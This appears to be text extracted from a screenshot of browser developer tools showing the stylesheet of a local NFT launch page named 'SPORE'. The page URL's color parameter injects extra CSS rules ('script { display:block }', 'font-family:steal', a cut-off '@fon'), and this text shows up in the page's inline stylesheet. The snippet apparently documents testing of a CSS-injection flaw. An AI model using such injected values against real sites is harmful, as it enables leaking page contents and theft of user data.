 localhost:5000//main?color=red;script {%20%20%20 display:block; }%20 script {%20%20%20 font-family:steal;%20%20%20 color:red; }@fon
Inspector Console Debugger Network Style Editor Performance Memory Storage
SPORE
The platform to launch
your NFTs!
Liberate your NFTs
Switch to Dark Mode
↳ pico.min.css 337 rules.
_form.scss
↳ pico.min.css 337 rules.
_form-checkbox-radio.scss
↳ pico.min.css 337 rules.
_form-alt-input-types.scss
↳ pico.min.css 337 rules.
_table.scss
↳ pico.min.css 337 rules.
_code.scss
↳ pico.min.css 337 rules.
_miscs.scss
↳ pico.min.css 337 rules.
_accordion.scss
↳ pico.min.css 337 rules.
_card.scss
↳ pico.min.css 337 rules.
_modal.scss
↳ pico.min.css 337 rules.
_nav.scss
↳ pico.min.css 337 rules.
_progress.scss
↳ pico.min.css 337 rules.
_dropdown.scss
↳ pico.min.css 337 rules.
_loading.scss
↳ pico.min.css 337 rules.
_tooltip.scss
↳ pico.min.css 337 rules.
_accessibility.scss
↳ pico.min.css 337 rules.
_reduce-motion.scss
↳ pico.min.css 337 rules.
<inline style sheet #1>
2 rules. Save
1
2 #footer{
3 max-height:10%;
4 position:fixed;
5 left:0;
6 bottom:0;
7 color:red;
8 text-align:right;
9 }
10
11
12 body {
13 margin:auto;
14 max-width:80%;
15
16 background-color: red;script {    display:block; }  script {    font-family:steal;    color:red;
17 }
18